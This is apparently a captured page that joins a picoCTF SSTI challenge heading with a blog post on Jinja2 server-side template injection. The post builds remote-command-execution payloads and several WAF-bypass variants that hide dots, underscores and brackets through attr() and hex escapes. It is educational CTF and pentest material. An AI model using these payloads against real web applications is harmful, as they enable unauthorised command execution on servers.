 picoCTF - picoGym Challenges
SSTI2
Server Side Template Injection
https://www.onsecurity.io/blog/server-side-template-injection-with-jinja2/
on security
Pentest
Product
Resources
Pricing
Log in
Try for free
Installation
sudo apt-get install python-pip
pip install flask --user
python app.py
Playtime
This section is purely made up of things I have found while playing with the basic SSTI
playground that is attached above. It also includes some methods that can be used to clean
up, shorten, decrease character variety, or make the payloads more comfortable to use.
RCE bypassing as much as I possibly can.
I initially built the following payload for remote command execution, and will now try and apply
as many filter bypasses as I can.
{{request.application.__globals__.__builtins__.__import__('os').popen('id').read()}}
If the waf blocks ".": {{request['application']['__globals__']['__builtins__']['__import__']
('os')['popen']('id')['read']()}}
If the waf blocks "." and "_": {{request['application']['\x5f\x5fglobals\x5f\x5f']
['\x5f\x5fbuiltins\x5f\x5f']['\x5f\x5fimport\x5f\x5f']('os')['popen']('id')['read']()}}
Bypassing the blocks on ".", "_", "[]" and "|join" makes the payload turn into this payload I made
for PayloadAllTheThings (https://github.com/swisskyrepo/PayloadsAllTheThings/pull/181/
commits/7e7f5e762831266b22531c258d628172c7038bb9), also found on my twitter (https://
twitter.com/SecGus/status/1249744031392940033): {{request|attr('application')|
attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')
('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')
('os')|attr('popen')('id')|attr('read')()}}
RCE without using {{}}.
Since we know how to build RCE SSTI payloads for Jinja2 now, we notice that one thing seems to
repeat itself throughout every payload. The open and close tags for the template ({{}}), so
surely, if we block these tags from user input, we are safe?